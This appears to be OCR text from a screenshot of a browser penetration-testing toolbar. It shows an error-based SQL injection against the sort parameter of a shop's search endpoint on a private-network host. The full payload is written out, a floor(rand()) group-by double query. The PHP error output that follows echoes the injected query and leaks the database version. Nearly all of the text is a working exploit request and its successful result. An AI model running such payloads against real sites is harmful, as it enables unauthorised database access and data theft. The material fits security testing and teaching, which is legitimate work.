 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.215.136//Home/Goods/search/q/apple/sort/(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
错误语句:SELECT * FROM `tp_goods` WHERE `is_on_sale` = :where_is_on_sale AND `goods_id` IN (:where_goods_id_in_0,:where_goods_id_in_1) ORDER BY (select count(*) from
information_schema.columns group by concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2))) asc LIMIT 0,20
[10501] PDOException in Connection.php line 404
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'::5.5.53::1' for key 'group_key'